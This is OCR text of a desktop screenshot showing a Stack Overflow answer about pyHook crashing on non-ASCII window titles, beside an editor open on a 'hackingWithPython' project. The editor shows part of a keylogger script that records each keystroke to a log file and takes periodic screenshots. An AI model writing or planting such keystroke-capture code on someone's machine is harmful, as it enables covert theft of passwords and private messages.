 Orde
jacob
How
pyth
How
How
Supe
mss
threa
Need
p
stackoverflow.com/questions/26156633/pythoncom-crashes-on-key...
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
stackoverflow
Products
Search...
Log in
Sign up
Home
PUBLIC
Stack Overflow
Tags
Users
Jobs
TEAMS What's this?
Free 30 Day Trial
appreciated.
Thanks
python python-3.x pyhook pythoncom
share improve this question
asked Oct 2 '14 at 8:04
Kevin
111 1 4
add a comment
3 Answers
active oldest votes
8
I think the problem is that when pyHook gets called back by Windows, the first thing it does is get the
window name for the window with focus.
PSTR win_name = NULL;
...
// grab the window name if possible
win_len = GetWindowTextLength(hwnd);
if(win_len > 0) {
win_name = (PSTR) malloc(sizeof(char) * win_len + 1);
GetWindowText(hwnd, win_name, win_len + 1);
}
So I think the problem here is that, even if GetWindowText is not returning wide characters, it can return
non-ascii characters from an ANSI codepage. That won't fail, however, until we do this:
// pass the message on to the Python function
arglist = Py_BuildValue("(iiiiiiiz)", wParam, kbd->vkCode, kbd->scanCode, ascii,
kbd->flags, kbd->time, hwnd, win_name);
Here, because of the z in the format string, the data in the win_name variable is being converted to a
unicode str with Py_BuildValue assuming it is ASCII. But it's not: and so it can trigger a
UnicodeDecodeError. This then causes the arglist to be NULL and therefore your function to be
called with no arguments.
So I'm not completely sure on the best fix here. But I just changed both bits of code to use wide
characters and unicode instead of ascii, and rebuilt pyHook, and that seemed to fix it. I think it will only
work in Python 3 versions, but for Python 2, I think the old pyHook still works anyway.
By using our site, you acknowledge that you have read and understand our Cookie Policy, Privacy Policy, and our Terms of Service.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
41
42 threading.Timer(cap_period, screenshot).start()
43
44 def keypress(event):
45 global buffer, last_press
46
47 if event.KeyID:
48 char = chr(event.KeyID)
49
50 if str(char) == "~":
51 log(buffer)
52 log("--PROGRAM ENDED--")
53 os.exit(1)
54
55 pause = datetime.now()-last_press
56 if pause >= pause_delta:
57 log(buffer)
58 buffer=""
59
60 if event.Ascii==13:
61 buffer += "<ENTER>\n"
62 elif event.Ascii==8:
63 buffer += "<BACKSPACE>"
64 elif event.Ascii==9:
65 buffer += "<TAB>"
66 else:
67 buffer += char
68
69 last_log = datetime.now()
70 return True
71 return False
72
73
74
Line 48, Column 17; Building
master 45
Tab Size: 4
Python
Type here to search
4:38 PM
1/25/2020
18